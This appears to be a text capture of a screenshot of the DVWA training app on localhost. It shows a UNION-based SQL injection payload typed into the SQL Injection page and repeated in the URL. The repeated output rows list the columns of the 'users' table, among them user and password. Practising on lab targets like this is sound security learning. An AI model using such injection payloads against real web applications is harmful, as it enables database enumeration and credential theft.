 localhost/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+column_name%2C+null+FROM+information_schema.columns+WHERE+table_name+%3D+%27users%27+--++&Submit=Submit#
Classes Bookmarks UploadHaven - File... Online Tuition Teac... Gmail YouTube Maps Advanced Learning... Database Managem... Course Modules: A... simple-Linear-Regre... Real Time
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID: ' UNION SELECT colu Submit
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: user_id
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: first_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: last_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: user
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: password
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: avatar
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: last_login
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: failed_login
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: CURRENT_CONNECTIONS
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users' --
First name: TOTAL_CONNECTIONS
Surname: